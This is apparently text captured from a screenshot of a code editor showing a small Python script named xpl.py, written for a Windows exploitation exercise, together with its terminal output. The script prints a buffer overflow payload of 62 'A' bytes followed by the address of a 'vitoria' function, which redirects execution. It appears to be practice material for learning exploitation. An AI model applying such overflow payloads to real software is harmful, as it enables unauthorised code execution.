 C: > Users > teodo > OneDrive > Documentos > UH > ExercicioWindows > xpl.py
1
2 # Endereço da função vitoria -> 00401350
3
4 print(62*"A"+"\x50\x13\x40")
5
PROBLEMAS 2 SAÍDA CONSOLE DE DEPURAÇÃO TERMINAL
PS C:\Users\teodo\OneDrive\Documentos\UH\ExercicioWindows> python .\xpl.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP‼@
PS C:\Users\teodo\OneDrive\Documentos\UH\ExercicioWindows>